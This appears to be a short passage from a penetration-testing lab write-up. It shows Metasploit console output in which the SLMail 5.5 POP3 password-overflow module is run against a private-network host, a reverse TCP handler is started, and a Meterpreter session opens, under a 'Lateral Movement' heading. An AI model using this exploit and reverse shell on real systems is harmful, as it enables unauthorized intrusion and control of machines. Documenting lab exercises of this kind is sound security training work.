 msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 → 172.22.117.20:51450 ) at 2022-10-17 19:38:34 -0400
Lateral Movement
meterpreter >